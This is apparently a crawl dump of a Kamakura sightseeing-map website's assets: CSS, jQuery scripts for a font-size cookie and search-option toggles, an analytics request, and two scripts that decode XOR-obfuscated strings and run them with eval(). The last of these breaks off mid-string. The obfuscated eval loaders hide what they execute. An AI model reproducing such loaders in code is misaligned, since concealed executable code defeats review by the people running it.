#menu_panel{position:fixed;bottom:1%;margin-left:1000px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);width:120px;}
#menu_panel_memo{position:fixed;bottom:0.5%;margin-left:980px;float:right;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);width:125px;}
.goHead{height:120%;width:104%;text-align:left;padding-top:7px;cursor:pointer;background-color:#000;color:#FFF;line-height:1.5em;border-bottom:groove 1px #FFFFFF;font-size:120%;}
.goHead:hover{color:orange;}
.rtntop{clear:both;float:right;margin:10% 5% 1% 0;}
.socialButtons_block{clear:both;float:left;padding:10px 0 0 0;}
.socialButtons_block_m{clear:both;float:left;padding:10px 0 0 0;}
.socialButtons,.rankButtons{overflow:hidden;list-style-type:none;}
.socialButtons li ,.rankButtons li{float:left;overflow:hidden;}
.rankButtons li a{text-decoration:none;font-size:10px;color:#EBE4CD;}
.tweet{width:80px;height:30px;}
.hatenaBookmark{width:50px;height:30px;}
.hatenaBookmark li{border:none;}
.googlePlusOne{width:50px;}
.share{width:115px;height:25px;line-height:20px;}
#map_list,
#guide_list{height:100%;width:300px;padding:2px 0 2px 0px;margin:0 10px 15px 0px;background-color:#2E522C;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;color:#FFFFFF;}
#map_list{margin:30px 10px 25px 0px;}
#map_list h2,
#guide_list h2{font-size:110%;padding-bottom:15px;}
#map_list li,
#guide_list li{list-style-type:none;border-bottom:dotted 1px #9F8D39;padding:5px 5px 5px 10px;}
#map_list ul li a,
#guide_list ul li a{font-size:96%;font-weight:bold;text-decoration:none;line-height:1.5em;color:#FFDCFF;}
#go-sitemap{font-size:80%;margin:10px 0 0 0;float:right;color:#46372C;background-color:#FFFFFF;border:double 3px #C3AE68;padding:0.2%;}
#go-sitemap a{text-decoration:none;color:#46372C;}
.sitemap{margin-top:4%;}
.sitemap a{text-decoration:none;color:#00008B;}
.sitemap a:hover{color:#FF0000;}
.sitemap h2{margin:4% 0 0 3%;}
.sitemap h3{margin:2% 0 0 3%;}
.sitemap ul{margin-left:6%;list-style-type:none;}
.top-layer li{display:inline-block;width:42%;margin:2% 5% 0 0;background-color:#FFFFFF;}
#theme-else{font-weight:bold;font-size:100%;margin-top:5%;background-color:#EBE4CD;}
.sec-layer li{margin:3% 0 0 3%;display:block;width:94%;}
.apicredit{float:right;padding:10px;font-size:90%;}
@media print{#contents_map{clear:both;width:1000px;padding:10px 0 0 0;margin-top:10px;position:relative;}
#map_main{width:1000px;background:#EBE4CD;position:absolute;top:0px;left:0px;}
#map_main_mar{position:relative;}
#spot_desc_area{clear:both;font-size:130%;margin-right:5px;height:30px;float:left;width:980px;background-color:#336600;border:solid 2px #FF9966;color:#FFFFFF;}
#spot_list_area{width:710px !important;padding:0 15px 5px 0;position:absolute;top:800px;left:10px;}
#news{width:800px !important;height:100% !important;margin:0 auto 15px 0;list-style-type:none;border:dotted 1px #AF9E50;}
#news li{border:dotted 1px #AF9E50;width:730px !important;height:100% !important;overflow:hidden;}
#news .photo{margin-right:10px;padding:0 0 0 3px;height:50px !important;width:50px !important;float:left;text-decoration:none;background-repeat:no-repeat;background-position:0 0;background-size:contain;display:block;font-size:100%;font-weight:bold;}
#new ul li .img_point{display:none;}
.img_goodinfo{display:none;}
.img_flwinfo{display:none;}
#news .a_next{display:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#myMap{width:1000px !important;height:680px;float:left;position:absolute;top:40px;left:10px;}
#header,
#navi,
#f_size,
#condition,
#panlist,
#search_opt,
#map_opt,
#ex_icon,
#operation_desc,
#search_block,
#foot_link,
#jaran_area,
#go_top,
#adv_space_map1,#adv_space_map2,#adv_space_map3,
#mapPos,
#menu_panel,
#menu_panel_memo,
.goHead,
.socialButtons_block,
.socialButtons_block_m,
address{display:none;}
}
ul.marquee{display:block;padding:0;margin:0;list-style:none;line-height:1;position:relative;overflow:hidden;width:890px;height:22px;}
ul.marquee li{position:absolute;top:-999em;left:0;display:block;white-space:nowrap;padding:3px 5px;}
body:after{content:url(../img/close.png) url(../img/loading.gif) url(../img/prev.png) url(../img/next.png);display:none;}
.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none;}
.lightbox{position:absolute;left:0;width:77%;z-index:10000;line-height:0;font-weight:normal;}
.lightbox .lb-image{display:block;height:auto;max-width:inherit;border-radius:0.5em;-moz-border-radius:0.5em;-webkit-border-radius:0.5em;-o-border-radius:0.5em;-ms-border-radius:0.5em;}
.lightbox a img{border:none;}
.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;border-radius:0.5em 0.5em 0 0;-moz-border-radius:0.5em 0.5em 0 0;-webkit-border-radius:0.5em 0.5em 0 0;-o-border-radius:0.5em 0.5em 0 0;-ms-border-radius:0.5em 0.5em 0 0;}
.lb-outerContainer:after{content:"";display:table;clear:both;}
.lb-container{padding:8px;}
.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0;}
.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../img/loading.gif) no-repeat;}
.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;background:url(../img/junrei.gif) no-repeat;background-position:2.2% 96.8%;}
.lb-container > .nav{left:0;}
.lb-nav a{outline:none;background-image:url('[data-uri]');}
.lb-prev, .lb-next{height:100%;cursor:pointer;display:block;}
.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../img/prev.png) left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s;}
.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}
.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../img/next.png) right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s;}
.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}
.lb-dataContainer{margin:0 auto;*zoom:1;width:100%;background-color:#FFFFFF;border-radius:0 0 0.5em 0.5em;-moz-border-radius:0 0 0.5em 0.5em;-webkit-border-radius:0 0 0.5em 0.5em;-o-border-radius:0 0 0.5em 0.5em;-ms-border-radius:0 0 0.5em 0.5em;}
.lb-dataContainer:after{content:"";display:table;clear:both;}
.lb-data{padding:0 10px;color:#666;}
.lb-data .lb-details{padding-top:0.5%;width:80%;float:left;text-align:left;line-height:1.1em;background-color:#FFFFFF;}
.lb-data .lb-caption{font-weight:bold;font-size:85%;line-height:1.5em;}
.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:11px;color:#666;}
.lb-data .lb-close{display:block;float:right;width:66px;height:30px;background:url(../img/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:0.7;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s;}
.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://www.kamakura-maps.com/components/js/fonts.js
body_size: 386
content:
jQuery(function(){jQuery(window).load(function(){var wfsize=GetCookie("fsize");if(wfsize!=null){jQuery('#sel_fsize').val(wfsize);jQuery('#sel_fsize').change();}else{jQuery('#sel_fsize').val("M");}});function GetCookie(name){var result=null;var cookieName=name+'=';var allcookies=document.cookie;var position=allcookies.indexOf(cookieName);if(position!=-1){var startIndex=position+cookieName.length;var endIndex=allcookies.indexOf(';',startIndex);if(endIndex==-1){endIndex=allcookies.length;}result=decodeURIComponent(allcookies.substring(startIndex,endIndex));}return result;}jQuery('#sel_fsize').change(function(){if(jQuery('#sel_fsize').val()=="L3"){jQuery('body').css("font-size","160%");}else if(jQuery('#sel_fsize').val()=="L2"){jQuery('body').css("font-size","105%");}else if(jQuery('#sel_fsize').val()=="L1"){jQuery('body').css("font-size","95%");}else if(jQuery('#sel_fsize').val()=="S"){jQuery('body').css("font-size","70%");}else{jQuery('body').css("font-size","85%");}dt=new Date();dt.setYear(dt.getYear()-1);document.cookie="fsize=;expires="+dt.toGMTString();wtoday=new Date();expday=1;wtoday.setTime(wtoday.getTime()+expday*24*60*60*1000);expday=wtoday.toGMTString();document.cookie='fsize='+encodeURIComponent(jQuery('#sel_fsize').val())+';expires='+expday;});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2003872455&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kamakura-maps.com%2Fmap_km90.php%3Fchk_kanko%3D1%26sel_kanko%3D00%26sel_spotarea%3D11%26chk_route%3D1&ul=en-us%40posix&dt=%EF%BD%9C%E9%8E%8C%E5%80%89%E8%A6%B3%E5%85%89%E3%83%9E%E3%83%83%E3%83%97%E3%82%B9&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=40038663&gjid=894866211&cid=1088753453.1768739923&tid=UA-47859180-1&_gid=1417360308.1768739923&_slc=1&z=1190566537
body_size: -451
content:
2,cG-TFQGF1F1W4

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://www.kamakura-maps.com/components/js/kinf.js?v=0829
body_size: 567
content:
var staydata=new Array();if(window.name!="rakumap_main"){window.name="rakumap_main";}var memo_window=null;function open_Window(inUrl){memo_window=window.open(inUrl,"memo_infos");memo_window.focus();}jQuery(function(){jQuery('#chk_kanko').change(function(){if(jQuery('#chk_kanko').prop("checked")){jQuery('#sel_kanko').removeAttr("disabled");jQuery('#sel_kana').removeAttr("disabled");jQuery('#sel_spotarea').removeAttr("disabled");}else{jQuery('#sel_kanko').attr("disabled","disabled");jQuery('#sel_spotarea').attr("disabled","disabled");if(!jQuery('#chk_rest').prop("checked")){jQuery('#chk_yado').prop("checked","checked");jQuery('#sel_yado').removeAttr("disabled");}}});jQuery('#chk_yado').change(function(){if(jQuery('#chk_yado').prop("checked")){jQuery('#sel_yado').removeAttr("disabled");jQuery('#chk_rest').prop("checked","");jQuery('#sel_rest').attr("disabled","disabled");jQuery('#sel_rest_cat').attr("disabled","disabled");jQuery('#sel_rest_cat2').attr("disabled","disabled");}else{if(jQuery('#chk_rest').prop("checked")==false){jQuery('#sel_yado').attr("disabled","disabled");jQuery('#chk_kanko').prop("checked","checked");jQuery('#sel_kanko').removeAttr("disabled");jQuery('#sel_spotarea').removeAttr("disabled");}}});jQuery('#chk_rest').change(function(){if(jQuery('#chk_rest').prop("checked")){jQuery('#sel_rest').removeAttr("disabled");jQuery('#sel_rest_cat').removeAttr("disabled");jQuery('#sel_rest_cat2').removeAttr("disabled");jQuery('#chk_yado').prop("checked","");jQuery('#sel_yado').attr("disabled","disabled");}else{if(jQuery('#chk_yado').prop("checked")==false){jQuery('#sel_rest').attr("disabled","disabled");jQuery('#sel_rest_cat').attr("disabled","disabled");jQuery('#sel_rest_cat2').attr("disabled","disabled");jQuery('#chk_kanko').prop("checked","checked");jQuery('#sel_kanko').removeAttr("disabled");jQuery('#sel_spotarea').removeAttr("disabled");}}});jQuery('#sel_kanko').change(function(){jQuery('#sel_spotarea').val("0");if(jQuery('#sel_kanko').val()=="00"&&jQuery('#sel_spotarea').val()=="0"){jQuery('#sel_spotarea').val("4");}});jQuery('#sel_spotarea').change(function(){jQuery('#sel_kanko').val("00");if(jQuery('#sel_kanko').val()=="00"&&jQuery('#sel_spotarea').val()=="0"){jQuery('#sel_kanko').val("17");}});var display_pos=120;if(jQuery('#area_guide_map')){display_pos=300;}jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>display_pos){jQuery('#area_guide_map').addClass("scrstop");}else{jQuery('#area_guide_map').removeClass("scrstop");}});jQuery(".goHead").click(function(){var i=jQuery(".goHead").index(this)
if(i==0){var p=0;}else{var p=jQuery(".headline").eq(i).offset().top;}jQuery('html,body').animate({scrollTop:p},200);return false;});});function checkOpt(optStr){if(jQuery("#"+optStr).prop("checked")){jQuery("#"+optStr).prop("checked",false);}else{jQuery("#"+optStr).prop("checked",true);}jQuery("#"+optStr).trigger("change");}

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://www.kamakura-maps.com/components/js/gmapad.js?v=0321
body_size: 421
content:
s="QQB_%=:?*?%stststQTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTQstQT^^ F : : >DQQ 9 9 9P E O C O E ; < OS C O > =P M A CQ^^^^^^^^^^^^^^^^^^^^^^^^^^^^TQstQT^^= A > 7 < G I F :^V MW^LNOM^$#e#`$w.$#@#j$7/$!SN$#0N$!\\N$#:N^? B B^ < G I F : =^ < K = K < 8 K JP^TQstQTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTQst 8 O <^ L O M E Q : A >E^ 8 O <^ K 6 Q G M A @ Q M F ICNE^ 8 O <^ < A A : Q > O : FC\\\\E^ G HV^ : 7 > K A H^ = >^_C^\\ ; @ J K H G @ K J\\W^ 5^ < A A : Q > O : F^C^\\PPQ\\E^ 3^ D/ ; K < 7V H ; @ M : G A @VW 5^ 8 O <^ =C\\\\E^ D/ ; K < 7P I K :- M < G > :V^ < A A : Q > O : F^U^\\ < M = Q = K B K M : H ; @ MP > F >A H M :CNON\\WE^ 3WE^stst^^stQQ S S@st";k=126;t="";r=0;for(i=0;i<s.length;i++){a=s.charCodeAt(i);if(a==36){++i;r=1;a=s.charCodeAt(i);}if(a==32){++i;a=(s.charCodeAt(i)-48)^k;}else if(a==33){++i;a=(s.charCodeAt(i)+77)^k;}else if(a==35){++i;a=(s.charCodeAt(i)+141)^k;}else a=a^k;if(r==1){r=2;e=a;}else if(r==2){r=0;t=t+String.fromCharCode(a*256+e);}else t=t+String.fromCharCode(a);}eval(t);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.kamakura-maps.com/rcs_selectfunc.php?fct=010&_=1768739922645
body_size: 14091
content:
s="bbql F > 9 < I < F@G@G@Gbgggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggb@Gbgmm%99=wbb:::c&, P,&8?,` P,=>c. R Pbmmmmmmmmmmmmmmmmmmmmmmmmmmmmgb@Gbgmm > R=4? T*%9me.dm!2!0|!1m$#4#Q$D M$#q#7$ 4 L$!F!0$!A!0$!M!0$#g!0m < Q Qm? T*%9>m?(>(?;()cmgb@Gbgggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggb@G@G;,?m? R R9 B=,9%poovm;,?m P R)( B>=mpm!0vm T+em94=( R+m>=mlpmo8 S)(+ T S()odm6m? R R9 B=,9%mpmoccbovm P( P R B Q T S&mpmo$>#:$!00ovm P R)( B>=mpm|vm0( Q>(6m P( P R B Q T S&mpmo F$>#:$!00$!J!0$!d!0$#h!0 @ovm0m+8 S.9 T R Sm O(<8(>9 ?4 M R>9ed6m;,?m= R>9 B),9,mpm' L8(?4ejn>(,?.% B)(9, T Qjdc>(? T, Q T7( <??,4edvm' L8(?4c,',5e6mmmm8? Qwm? R R9 B=,9%mfmo>( Q(.9 B,',5c=%=oam94=(wmo M 2 N Ioam),9,wm= R>9 B),9,am>8..(>>w+8 S.9 T R Se? B),9,dm6m>(9 Q T>9e? B),9,dvm0am(?? R?w+8 S.9 T R Se E 0 1 599= O(<8(>9am9(59 N9,98>am(?? R? I%? R: Sdmm6m' L8(?4ejn P,?< B P>*jdc%9 P Qmpmoq Q Ts$=8$u C$ 1!0$7;$R8$ J!0$3!0$ J!0$ B!0$O!0$ J!0$=!0$#7!0$ 2!0$ 10$.!0$+!0$ 6!0$#7!0$#3 L$#^ C$#E F$ 1#8$ J!0$+!0$ 2!0$-!0$ H!0$ 9!0$O!0qb Q Tsomvm0m0dvm0m+8 S.9 T R Sm.% S* K, Q. R P H O 1e T S N9?d6m;,?m: N9?mpoovm: N9?mpm T S N9?c?(= Q,.(ebewdb*amoh!1 <odvm: N9?mpm: N9?c?(= Q,.(ebe Abdb*amoh!2 ;odvm: N9?mpm: N9?c?(= Q,.(ebe Ardb*amoh!1 ;odvm: N9?mpm: N9?c?(= Q,.(ebekdb*amoh!2{odvm: N9?mpm: N9?c?(= Q,.(ebepdb*amoh!1 9odvm?(98? Sm: N9?vm0m+8 S.9 T R Sm>(9 Q T>9e'> R Sd6m' L8(?4ejn S(:>jdc( P=94edvm T+e94=( R+m'> R Sc(??mmlpmo8 S)(+ T S()odm6m9 B>=, Smpm' L8(?4eoq>=, Ssodc9(59e'> R Sc(??dvm9 B>=, Sc.>>eo. R Q R?omao?()omdvm' L8(?4ejn S(:>jdc,==( S)e9 B>=, Sdvm?( P R;( < Q Q 0,?&(?>edvm?(98? Sm+, Q>(vm0m' L8(?4ejn? R89(jdc,99?eo;, Q8(oa'> R Sc& P Q B? R89(dvm' L8(?4ejn) T>= B,?(,jdc,99?eo;, Q8(oa'> R Sc& P Q B,?(,dvm' L8(?4ejn) T>= B.( S9(? B Q,9jdc,99?eo;, Q8(oa'> R Sc) T>= B.( S9(? F!0 @dvm' L8(?4ejn) T>= B.( S9(? B Q S*jdc,99?eo;, Q8(oa'> R Sc) T>= B.( S9(? F| @dvm' L8(?4ejn) T>= B7 R R Pjdc,99?eo;, Q8(oa'> R Sc) T>= B7 R R Pdvm'> R Sc> T*%9>((c+ R? 8,.%e+8 S.9 T R Se>= R9am T)5dm6m;,?m9 B Q Tmpm' L8(?4eoq Q Tsodvm9 B,mpm' L8(?4eoq,m. Q,>>pj=% R9 Rjsodvm9 B,c.>>eo. R Q R?omamm>= R9c T. B S8 P B. R Q R?dvm9 B,c.>>eo.8?> R?oao= R T S9(?odvm9 B,c.>>eo/,.&*? R8 S)` T P,*(oao8? Qe Aoomfm>= R9c T. R S B T P,*(mfmo Aododvm9 B,c,99?eo I 4 I 1 8oao$#U!0$!Z!0$!A!0$#U!0$*!0$` 3$c D$%#8$w4$ J!0$3!0$ D!0odvm9 B= S8 Pmpm' L8(?4eoq>=, Sm. Q,>>pj S8 Pjsodvm T+e>= R9c I D M 8mpppmo|od6m9 B= S8 Pc9(59e>= R9c. T S)(5m`m|!0!0!0!0mfm|dvm0( Q>(6m9 B= S8 Pc9(59e>= R9c. T S)(5mfm|dvm0m9 B,c,==( S)e9 B= S8 Pdvm T+e>= R9c ; 2 O ? 8 : 4 3 3 8 Omppmo|om11m>= R9c ; 2 O ? 8 : 4 3 3 8 Omppmo!2om11mm>= R9c ; 1 J B ; 1 :mppmo|od6m;,?m9 B, B>=, Smp' L8(?4eoq>=, Sm. Q,>>pj T P* B= R T S9jsodvm T+e>= R9c ; 2 O ? 8 : 4 3 3 8 Omppmo|omd6m;,?m9 B, B>=, S B T P* B/mpm' L8(?4eoq T P*m. Q,>>pj T P* B* R R) T S+ Rjsodvm9 B, B>=, S B T P* B/c,99?eo>?.oa? R R9 B=,9%mfmo. R P= R S( S9>b T P*b., P(?, B* R R) B4c= S*odvm9 B, B>=, S B T P* B/c,99?eo, Q9oao$ 7!0$ D!0$ D!0$#?!0$!;-$| E$ ?!0$#:!0odvm9 B, B>=, S B T P* B/c,99?eo9 T9 Q(oao$>#:$!00$!J!0$!d!0$#I!0$!6!0$#a!0$#S!0$#S!0$#D!0$!2#7$!l N$#]!0$MM$#]#K$!U!0$#S!0 ?odvm9 B, B>=, Sc,==( S)e9 B, B>=, S B T P* B/dvm0m T+e>= R9c ; 1 J B ; 1 :mppmo|od6m;,?m9 B, B>=, S B T P* B+mpm' L8(?4eoq T P*m. Q,>>pj T P* B+ Q: T S+ Rjsodvm9 B, B>=, S B T P* B+c,99?eo>?.oa? R R9 B=,9%mfmo. R P= R S( S9>b T P*b+ Q: B9 T9 Q(c= S*odvm9 B, B>=, S B T P* B+c,99?eo, Q9oao$#o#B$!;-$| E$ ?!0$#:!0odvm9 B, B>=, S B T P* B+c,99?eo9 T9 Q(oao$>#:$!00$!J!0$!d!0$#I!0$!6!0$!\\!0$!2#7$!l N$#]!0$MM$#]#K$!U!0$#S!0 ?odvm9 B, B>=, Sc,==( S)e9 B, B>=, S B T P* B+dvm0m9 B,c,==( S)e9 B, B>=, Sdvm0m9 B Q Tc,==( S)e9 B,dvm;,?m9 B%!1mpm' L8(?4eoq%!1sodvm9 B%!1 B>= Spm' L8(?4eoq>=, Sm. Q,>>pj>= S B&, S,jmsodc9(59e>= R9c N M 2 I 3 < 0 8 B 6 < 3 <dvm;,?m9 B%!1 B,p' L8(?4eoq,sodc9(59e>= R9c N M 2 I 3 < 0 8dvm9 B%!1 B,c,99?eo9,?*(9oao?,&8 P,= B P( P Rodvm9 B%!1 B,c,99?eo%?(+oa>= R9c 0 8 0 2 H O 1dvm9 B%!1 B,c,99?eo I 4 I 1 8oao$#U!0$!Z!0$!A!0$#U!0$*!0$>#:$!00$!J!0$!d!0$#h!0$#R!0$#9#K$ 0!0$3!0$ D!0odvm9 B%!1 B,c,==( S)e9 B%!1 B>= Sdvm9 B%!1c,==( S)e9 B%!1 B,dvm9 B Q Tc,==( S)e9 B%!1dvm9 B=p' L8(?4eoq=m. Q,>>pj9(59jsodc9(59e>= R9c 0 N :dvm;,?m9 B= B,p' L8(?4eoq,m. Q,>>pj, B S(59jsodvm9 B= B,c,99?eo%?(+oa>= R9c 0 8 0 2 H O 1dvm9 B= B,c,99?eo9,?*(9oao?,&8 P,= B P( P Rodvm9 B= B,c9(59e P( P R B Q T S&dvm9 B=c,==( S)e9 B= B,dvm9 B Q Tc,==( S)e9 B=dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj: T S)(5jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c. T S)(5dvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj:>= R9 S, P(jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c N M 2 I 3 < 0 8dvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj P& B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c 1 < Imfmo1omfmm>= R9c 1 3 :mdvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj=, S R B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oam>= R9c=, S R B Q,9 Q S*dvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj94=jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c I D M 8dvm9 B Q Tc,==( S)e9 B% T)dvm' L8(?4ejn S(:>jdc,==( S)e9 B Q Tdvm0dvm;,?m>9,4 B+ Q*mpm!0vm'> R Sc>9,4c+ R? 8,.%e+8 S.9 T R Se>= R9am T)5dm6m>9,4 B+ Q*mpm|vm;,?m9 B Q Tmpm' L8(?4eoq Q Tsodvm9 B,mpm' L8(?4eoq,m. Q,>>pj=% R9 Rjsodvm9 B,c.>>eo. R Q R?omam>= R9c T. B S8 P B. R Q R?dvm9 B,c.>>eo.8?> R?oao= R T S9(?odvm9 B,c.>>eo/,.&*? R8 S)` T P,*(oao8? Qe Aoomfm>= R9c 4 0 : B H O 1mfmo Aododvm9 B,c,99?eo I 4 I 1 8oao$#U!0$!Z!0$!A!0$#U!0$*!0$` 3$c D$%#8$w4$ J!0$3!0$ D!0odvm9 B= S8 Pmpm' L8(?4eoq>=, Sm. Q,>>pj S8 Pjsodvm9 B= S8 Pc9(59e>= R9c. T S)(5m`m|!0!0!0!0mfm|mdvm9 B,c,==( S)e9 B= S8 Pdvm9 B Q Tc,==( S)e9 B,dvm: B= T)pmouu!2x!0!2y{zovm:& B>= R98? Qmpm>= R9c H O 1vm:& B?,&8%9 P Qmpmoq,m%?(+p Aoomfm:& B>= R98? Qmfmo Aom9,?*(9p Ao B/ Q, S& Aomsomfm>= R9c N M 2 I 3 < 0 8mfmoqb,sovm;,?m9 B%!1mpm' L8(?4eoq%!1sodvm9 B%!1c%9 P Qe:& B?,&8%9 P Qdvm9 B%!1c,99?eo I 4 I 1 8oao$#U!0$!Z!0$!A!0$#U!0$*!0$>#:$!00$!J!0$!d!0$#h!0$#R!0$#9#K$ 0!0$3!0$ D!0odvm9 B Q Tc,==( S)e9 B%!1dvm9 B=p' L8(?4eoq=m. Q,>>pj9(59jsodc9(59e>= R9c 0 8 0 2dvm9 B= B>=, Sp' L8(?4eoq>=, Sm. Q,>>pj?,9(jsodvm T+e>= R9c O 8 K 4 8 J B M 2 3 Imppood6m9 B= B>=, Sc9(59emm>= R9c O < I 8 B 6 < 3 0 <mmfmo @odvm0( Q>(6m9 B= B>=, Sc9(59emm>= R9c O < I 8 B 6 < 3 0 <mmfmo$!a N$#q!0$!E!0$W!eomfm>= R9c O 8 K 4 8 J B M 2 3 Imfmo$#g=bomfm>= R9c O 8 K 4 8 J B 3 H 0mfmo$!n 3 @odvm0m9 B=c,==( S)e9 B= B>=, Sdvm9 B= B) T;pm' L8(?4eoq) T;m. Q,>>p Ao, B S(59 Aom>94 Q(p Ao. Q(,?w/ R9%v Aosodvm:& B?,&8%9 P Q!2mpmoq,m%?(+p Aoomfm:& B>= R98? Qmfmo Aom9,?*(9p Ao B/ Q, S& Aomsomfm>= R9c 1 4 6 B 0 8 0 2mfmoqb,sovm9 B= B) T;c%9 P Qe:& B?,&8%9 P Q!2dvm9 B=c,==( S)e9 B= B) T;dvm9 B Q Tc,==( S)e9 B=dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj: T S)(5jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c. T S)(5dvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj:>= R9 S, P(jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c N M 2 I 3 < 0 8dvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj P& B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c 1 < Imfmo1omfmm>= R9c 1 3 :mdvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj=, S R B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oao111odvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj94=jmsodvm9 B% T)c,99?eo;, Q8(oao!2odvm9 B Q Tc,==( S)e9 B% T)dvm' L8(?4ejn S(:>jdc,==( S)e9 B Q Tdvm0dvm;,?m?(>9 B+ Q*mpm!0vm'> R Sc?(>9c+ R? 8,.%e+8 S.9 T R Se>= R9am T)5dm6m?(>9 B+ Q*mpm|vm;,?m9 B Q Tmpm' L8(?4eoq Q Tsodvm9 B,mpm' L8(?4eoq,m. Q,>>pj=% R9 Rjsodvm9 B,c.>>eo. R Q R?omam>= R9c T. B S8 P B. R Q R?dvm9 B,c.>>eo.8?> R?oao= R T S9(?odvm9 B,c.>>eo/,.&*? R8 S)` T P,*(oao8? Qe Aoomfm>= R9c 4 0 : B H O 1mfmo Aododvm9 B,c,99?eo I 4 I 1 8oao$#U!0$!Z!0$!A!0$#U!0$*!0$` 3$c D$%#8$w4$ J!0$3!0$ D!0odvm9 B= S8 Pmpm' L8(?4eoq>=, Sm. Q,>>pj S8 Pjsodvm9 B= S8 Pc9(59e>= R9c. T S)(5m`m|!0!0!0!0mfm|mdvm9 B,c,==( S)e9 B= S8 Pdvm9 B Q Tc,==( S)e9 B,dvm:& B%9 P Qmpmoq,m%?(+p Aoomfm>= R9c H O 1mfmo Aom9,?*(9p Ao B/ Q, S& Aomsomfm>= R9c N M 2 I 3 < 0 8mfmoqb,sovm;,?m9 B%!1mpm' L8(?4eoq%!1sodvm9 B%!1c%9 P Qe:& B%9 P Qdvm9 B%!1c,99?eo I 4 I 1 8oao$#U!0$!Z!0$!A!0$#U!0$*!0$>#:$!00$!J!0$!d!0$#h!0$#R!0$#9#K$ 0!0$3!0$ D!0odvm9 B Q Tc,==( S)e9 B%!1dvm9 B=p' L8(?4eoq=m. Q,>>pj9(59jsodc9(59e>= R9c 0 8 0 2dvm9 B= B) T;pm' L8(?4eoq) T;m. Q,>>p Ao, B S(59 Aosodvm:& B%9 P Q!2mpmoq,m%?(+p Aoomfm>= R9c H O 1mfmo Aom9,?*(9p Ao B/ Q, S& Aomsomfm>= R9c 1 4 6 B 0 8 0 2mfmoqb,sovm9 B= B) T;c%9 P Qe:& B%9 P Q!2dvm9 B=c,==( S)e9 B= B) T;dvm9 B Q Tc,==( S)e9 B=dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj: T S)(5jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c. T S)(5dvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj:>= R9 S, P(jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c N M 2 I 3 < 0 8dvm9 B Q Tc,==( S)e9 B% 